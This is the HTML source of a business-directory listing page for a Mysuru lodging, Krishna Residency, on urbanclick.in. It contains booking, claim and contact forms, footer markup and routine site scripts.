                                                <input type="hidden" name="errormessage" value="Please fill Email, Title, Description and Rating">
                    </div>

                    </form>

        </div>











                    </div>
                    <div class="col-md-4 sidebar-top0">
                        <div class="lp-sidebar listing-page-sidebar">
                                                        <div class="lp-widget lp-widget-top">
                                    <ul class="widget-social-icons">
                    <li>
                <p>
                    <span class="social-icon">
                        <img alt="image" src="[data-uri]">
                    </span>
                    <span id="lp-respo-direc">8HGW+MW8, Vijay Nagar 3rd Stage, Vijayanagar, Mysuru, Karnataka 570017</span>
                </p>
                <a class="addr-margin" href="https://www.google.com/maps?daddr=," target="_blank">Get Directions</a>
            </li>
                        <li class="lp-listing-phone">
                <span class="social-icon">
                    <img alt="image" src="[data-uri]">
                </span>
                <a data-lpid="26107" class="phone-link" href="tel:098474 37724">098474 37724</a>
            </li>
                </ul><div class="code-overlay"></div><div class="tab-pane" id="offers_deals">
    </div>
<div class="clearfix"></div>
<div class="lp-booking-section pos-relative">
    <i class="fa fa-angle-up lp-booking-section-slide-up"></i>
    <div class="lp-booking-section-list">
        <p class="lp-booking-section-top-month">February, 2026</p>
        <div class="date-slider">
            <div class="pos-relative">
                <span class="booking-slider-arrow-left" data-lid="26107"
                      data-target="1770037286"><i class="fa fa-angle-left"
                                                                          aria-hidden="true"></i></span>
                <p class="lp-booking-section-month-date"
                   data-bcd="1770076800">3</p>
                <span class="booking-slider-arrow-right" data-lid="26107"
                      data-target="1770210086"><i class="fa fa-angle-right"
                                                                          aria-hidden="true"></i></span>
            </div>
        </div>
        <p class="lp-booking-section-top-day-name">
            Tuesday        </p>
        <div class="lp-booking-slots-outer-wrap">
            <strong>DAY OFF</strong>        </div>
    </div>

    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
    <div class="clearfix"></div>
    <div id="calendar" data-lid="26107">
        <div id="booking-calendar-select-date"></div>
    </div>
    <div class="clearfix"></div>
    <div class="lp-booking-section-footer">


                <span class="lp-booking-section-footer-timezone">Timezone: Asia/Kolkata </span>
        <span class="lp-booking-section-footer-view-switch">Switch to <i
                    class="fa fa-calendar-o" aria-hidden="true"></i> </span>
    </div>
</div>
<div class="clearfix"></div>
<div class="lp-booking-form-container" data-lid="26107">
    <div class="lp-booking-form-wrapper">
        <input type="hidden" id="lp-booking-slot-str" value="">
        <input type="hidden" id="lp-booking-slot-date" value="">
        <input type="hidden" id="lp-booking-slot-str-end" value="">
        <p class="lp-form-booking-date">August 26,2019</p>
        <ul class="lp-form-booking-detail">
            <li class="lp-form-booking-detail-day">Tuesday</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-time">9:00am - 10:00am</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-author-name"> bhadram </li>
        </ul>
        <div class="lp-booking-form">
                        <input value="" type="text"
                   placeholder="First Name"
                   class="lp-booking-form-input lp-booking-client-first-name" name="">
            <input value="" type="text"
                   placeholder="Last Name"
                   class="lp-booking-form-input lp-booking-client-last-name" name="">
            <input value="" type="text"
                   placeholder="Email"
                   class="lp-booking-form-input lp-booking-client-email" name="email">
            <input value="" type="text"
                   placeholder="Phone"
                   class="lp-booking-form-input lp-booking-client-phone" name="phone">
            <textarea class="lp-booking-form-input lp-booking-client-comment"
                      placeholder="Comment"></textarea>

            
            <button type="submit" class="lp-booking-form-input-confirm" disabled>
                book it            </button>
            <span class="lp-booking-form-caption"><i class="fa fa-info-circle"
                                                     aria-hidden="true"></i>Appointment confirmation email will be sent upon approval.</span>
        </div>
    </div>
    <div class="booking-form-close">
        <i class="fa fa-times" aria-hidden="true"></i>
    </div>
    <div class="lp-booking-send-request">
        <i class="fa fa-calendar-check-o lp-booking-send-request-success"></i>
        <p class="lp-booking-send-request-success-caption">Awesome Job!</p>
        <p class="lp-booking-send-request-success-info">We have received your appointment and will send you a confirmation to your provided email upon approval.</p>
        <div class="booking-form-close">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <div class="booking-loader">
            <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
        </div>
    </div>
    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
</div>

<div class="clearfix"></div>
<div class="lp-listing-price-range lp-widget-inner-wrap">
	                <p>
            <span><img class="icon icons8-building" src="[data-uri]" alt="building"> Own or work here?</span>
                            <a class="md-trigger claimformtrigger2" data-modal="modal-2">Claim Now!</a>
                <a class="claimformtrigger md-trigger" data-modal="modal-2">Claim Now!</a>
                        </p>
                    <div class="md-modal md-effect-3 single-page-popup planclaim-page-popup planclaim-page-popup-st" id="modal-2">
        <div class="md-content claimform-box">
            <!-- <h3> ( Krishna Residency )</h3> -->

            <form class="form-horizontal lp-form-planclaim-st"  method="post" id="claimform" enctype="multipart/form-data">

                <div class="col-md-6 col-xs-12 padding-0 leftside">
                    <div class="claim-details insidewrp">
                        
                        <h2>
                            Claiming your business Listing                        </h2>
                        <div class="">
                            <input type="hidden" class="form-control" name="post_title" value="Krishna Residency">
                            <input type="hidden" class="form-control" name="post_url" value="https://urbanclick.in/listing/krishna-residency/">
                            <input type="hidden" class="form-control" name="post_id" value="26107">
                        </div>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>First<span>*</span>
                                        <input required type="text" name="firstname" id="fullname" placeholder="First Name">
                                    </label>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>Last<span>*</span>
                                        <input required type="text" name="lastname" id="lastname" placeholder="Last Name">
                                    </label>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Business E-Mail<span>*
								<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your business email which will be use for claim procedure.</p>
									</div>
								</div>
							</span>
                                <input required type="email" name="bemail" id="bemail" placeholder="Business Email">
                            </label>
                        </div>




                        <div class="form-group">
                            <label>Phone<span>*</span>
                                <input required type="text" name="phone" id="phoneClaim" placeholder="111-111-234">
                            </label>
                        </div>

                        <div class="form-group">
                            <label class="lp-cl-image-label">Verfication Details                                <span>*<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your verification details which will be used for claim procedure.</p>
									</div>
								</div></span>
                            </label>
                            <div class="claim_file-btn-wrapper">
								<label for="my_file" class="custom-file-upload">
									<i class="fa fa-paperclip"></i> Attach File								</label>
								<input id="my_file" name="claim_attachment" type="file" style="display:none;">
							</div>
                            <textarea class="form-control textarea1" rows="5" name="message" id="message" placeholder="Detail description about your listing" required></textarea>
                        </div>


                                                    <!--signup-->
                            <div class="signin-singup-section claim_signup">
                                <div class="form-group">
                                    <label><h6 class="newuserlabel">NEW USER? TO SIGNUP ENTER AN EMAIL</h6>
                                        <input  type="email" name="claim_new_user_email" id="claim_new_user_email" placeholder="johndoe@mail.com">
                                    </label>
                                </div>
                            </div>

                            <!--signin-->

                            <div class="signin-singup-section claim_signin">
                                <div class="row">


                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>USERNAME OR EMAIL<span>*</span>
                                                <input type="text" name="claim_username" id="claim_username" placeholder="Username">
                                            </label>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>PASSWORD<span>*</span>
                                                <input type="password" name="claim_userpass" id="claim_userpass" placeholder="PASSWORD">
                                            </label>
                                        </div>
                                    </div>


                                </div>
                            </div>

                            <div class="checkbox singincheckboxx">
                                <div class="form-group lp-claim-form-check-circle-new">
                                    <label class="lp-signin-on-claim" for="lp-signin-on-claim"><input type="checkbox" id="lp-signin-on-claim" name="lp-signin-on-claim" value=""><span class="lp-new-checkbox-style"></span><span class="lp-new-checkbox-style2">Returning user? Check this box to Sign in</span></label>
                                </div>
                            </div>

                                                        <div class="form-group mr-bottom-0">
                                <input type="submit" disabled value="Claim your business now!" class="lp-review-btn btn-second-hover">
                                <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                            </div>
                            
                        <p class="claim_shield"><i class="fa fa-shield" aria-hidden="true"></i> Claim request is processed after verification..</p>
                    </div>

                    <div class="statuss text-center" style="display: none;">
                        <img src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/claimsuccess.png" alt="image"/>
                        <div class="text-center lp-claim-cuccess">
                        </div>
                        <a href="https://urbanclick.in/listing-author/" class="lp-claim-cuccess-return">Return to Dashboard</a>
                    </div>

                </div>

                <div class="col-md-6 col-xs-12 padding-0 claim_formbgimage rightside" style="background: url('http://urbanclick.in/wp-content/uploads/2022/03/claim1-4.jpg') no-repeat">
					<div class="rightside-overlay"></div>
                    <div class="topwrap">
                        <img alt="image" src="http://urbanclick.in/wp-content/uploads/2022/03/claimtop-4.png" class="img-responsive center-block">
                    </div>
                    <div class="claim-text">

                        <div class="claim-detailstext">
                                                            <div class="claim_slider">
                                                                            <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                                <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                        </div>
                                
                        </div>
                    </div>

                </div>
            </form>
            <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
        </div>
    </div>
<!-- Popup Close -->
<div class="md-overlay md-close lp-click-zindex"></div>
<input type="hidden" value="false" id="textforjq">
</div>            <style>
                .range-wraper{
                    position: relative;
                }
                .range-wraper .range-c{
                    position: absolute;
                    width: 100px;
                    text-align: center;
                    left: 50%;
                    margin-left: -50px;
                    bottom: -5px;
                }
                .range-wraper input{
                    display: inline-block;
                    width: 76%;
                }
                .range-wraper span{
                    display: inline-block;
                }
            </style>
            <script type="text/javascript">
                jQuery(document).ready(function () {
                    if( jQuery('.range-wraper').length != 0 )
                    {
                        jQuery('.range-wraper').each(function (index) {
                            var $this   =   jQuery(this),
                                inputT  =   $this.find('input'),
                                rangeT  =   $this.find('.range-c');

                            jQuery(this).on('change', function () {
                                //alert(jQuery(this).val());
                            });
                        });
                    }
                });
            </script>
                        
            
                        <div class="lp-listing-leadform lp-widget-inner-wrap">
                <h4>Contact with business owner</h4>
                <div class="lp-listing-leadform-inner">

                    <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="form-horizontal hidding-form-feilds margin-top-20"  method="post" id="contactOwner">

                                                <div class="lp-leadform-customizer-st3">
                                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="name7" id="name7" placeholder="Name:">
            <span id="name7"></span>
        </div>
                 <div class="form-group form-group-icon">
                         <i class="fa fa-envelope" aria-hidden="true"></i>
            <input type="email" class="form-control myclass " name="email7" id="email7" placeholder="Email:">
        </div>
                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="phone7" id="phone7" placeholder="Phone:">
            <span id="phone7"></span>
        </div>
                <div class="form-group">
                        <textarea class="form-control  myclass" rows="5" name="message7" id="message7" placeholder="Message:"></textarea>
        </div>
                                </div>
                        
                                                    <div class="form-group margin-bottom-0 pos-relative">
                                <input type="submit" value="Send" class="lp-review-btn btn-second-hover">
                                <input type="hidden" value="26107" name="post_id">
                                <input type="hidden" value="abcede@gmail.com"
                                       name="author_email">
                                <input type="hidden" value="3" name="author_id">
                                <i class="lp-search-icon fa fa-send"></i>
                            </div>
                            
                    </form>
                    <!--start lead form success msg section-->
                    <div class="lp-lead-success-msg-outer">
                        <div class="lp-lead-success-msg">
                            <p><img src="[data-uri]">Your request has been submitted successfully.</p>
                        </div>
                        <span class="lp-cross-suces-layout"><i class="fa fa-times" aria-hidden="true"></i></span>
                    </div>
                    <!--end lead form success msg section-->
                </div>
            </div>
            
            <div class="widget-box viewed-listing widget_listingpro_ads_widget" id="listingpro_ads_widget-2"><h2>Ads</h2>	           <div class="lp-listings-widget listing-second-view">
           <div class="listing-post clearfix">
	   			
				   </div>
            </div>
			</div>                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </section>
        
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3009" class="elementor elementor-3009">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c666ef1 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3c666ef1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1198ab9c" data-id="1198ab9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-223b7023 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="223b7023" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5a1add" data-id="6b5a1add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a0307e elementor-widget elementor-widget-image" data-id="56a0307e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="50" src="https://urbanclick.in/wp-content/uploads/2022/11/uc.png" class="attachment-large size-large wp-image-4148" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c7346a6 elementor-widget elementor-widget-heading" data-id="4c7346a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Your Search Made Easy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3578d8f5 e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3578d8f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aa0740" href="https://www.facebook.com/srinathbhadram/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e86fd4" href="https://www.linkedin.com/in/msmedigitalmarketingservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5503e67" href="https://www.instagram.com/srinath7411/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6efc7c4" href="https://in.pinterest.com/bhadram123/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abdf1ab" data-id="5abdf1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d2f0e6 elementor-widget elementor-widget-heading" data-id="21d2f0e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-786f9f46 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="786f9f46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/careers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c36a886" data-id="7c36a886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77615762 elementor-widget elementor-widget-heading" data-id="77615762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40085c56 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40085c56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/privacy-policy-disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-lock"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditons</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4662b9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4662b9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17536f7e" data-id="17536f7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786f48a0 elementor-widget elementor-widget-heading" data-id="786f48a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyrights © 2022 URBANCLICK.IN | Designed By <a>MSME digital marketing services</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1a70b2" data-id="e1a70b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d8bc86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8bc86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67032e3" data-id="67032e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6bb19a elementor-widget elementor-widget-image" data-id="c6bb19a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="600" src="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg" class="attachment-large size-large wp-image-4033" alt="urbaknclick.in" srcset="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg 1024w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-300x200.jpg 300w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-768x512.jpg 768w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1536x1024.jpg 1536w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-287x190.jpg 287w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady.jpg 2048w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	jQuery(document).ready(function(){
jQuery(".new-img").hover(function(){
   jQuery(this).siblings(".blackoverlay").addClass('hover');
 
}, function(){
   jQuery(".blackoverlay").removeClass('hover');
});
	});

	jQuery(document).ready(function() {
                    jQuery(window).scroll(function() {
                        var sticky = jQuery('.pos-relative header')
                          , scroll = jQuery(window).scrollTop();

                        if (scroll >= 100) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        } else {
                           sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    });
                });
	
	//for footer banner
	jQuery(document).ready(function() {
		jQuery(".elementor-639 .elementor-element.elementor-element-c8453ea .elementor-widget-container").append('<div style="" class="footer-banner"><h3>Accelerate Your Business Now</h3><p>Listing Management services to acheive total local domination.</p> <a href="https://urbanclick.in/submit-listing/"> <button> Add Listing</button></a></div>');
		
		//to show icons
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		
		//to wrap
jQuery('.lp-listing-bottom > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	});
		
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
	jQuery(document).on("change", ".content-grids", function(){
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
			jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
});
		
		//to add illustration
		jQuery(".page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/undraw_join_re_w1lh.svg">');
		
		//footer
		jQuery(".elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title").html('Copyrights © 2023 URBANCLICK.IN  <a style=" color: yellow;" href="https://www.msmedigitalmarketing.com/" target="_Blank">Designed By: MSME digital marketing services</a>');
		
		
	});
	
	//jqury hover load icons fumction {
		
 		jQuery('body').hover(function() {
			jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
				jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    					jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
				}); 
 			});
	
		//to make categories clickable
		jQuery(document).ready(function(){

    jQuery(".page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top").click(function(){
      window.location=jQuery(this).find("a").attr("href"); return false;
		
		
		
    });

});
	
	//for modal -2 
	jQuery('a[data-modal=modal-2]').click(function(){
    	jQuery("html").css("overflow","hidden");
	});
	jQuery('#modal-2 i.fa.fa-close').click(function(){
    	jQuery("html").css("overflow","auto");
	});
    

		//To change default location
		jQuery('#searchlocation').val('614'); // Select the option with a value of 'US'
		jQuery('#searchlocation').trigger('change'); //to let others know value has changed

	//for popu-up-ad
	jQuery(document).ready(function(){
	jQuery('.elementor-element-dfcd30d img').addClass("pop-up1");
	});
	
	jQuery(document).ready(function(){
	//for categoreis start 
	var c = jQuery('.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12').map(function() {
    var a =  jQuery(this).find('h3').html(); 
    var result1 = a.replace(/\n/g, ''); 
    var result2 = a.replace(/\t/g, '') ;
	var result3 = result2.replaceAll('\n', '')
	jQuery('.categorysection').append(result3); return result3;
  	});
	//jQuery('.categories .lp-section-content-container').before(c)
	//for categori end
	
		//check if cuurent browser is firefox or not
		if (navigator.userAgent.indexOf("Firefox") != -1) {
 			jQuery('body').addClass('firefox');
 		}
	
	});
	
</script>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.8.3" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/moment.js?ver=6.8.3" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/bootstrap-datetimepicker.min.js?ver=6.8.3" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.8.3" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.8.3" id="Mapbox-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.8.3" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.8.3" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.8.3" id="Chosen-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.8.3" id="Mmenu-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/select2.full.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.8.3" id="popup-classie-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.8.3" id="modalEffects-js"></script>
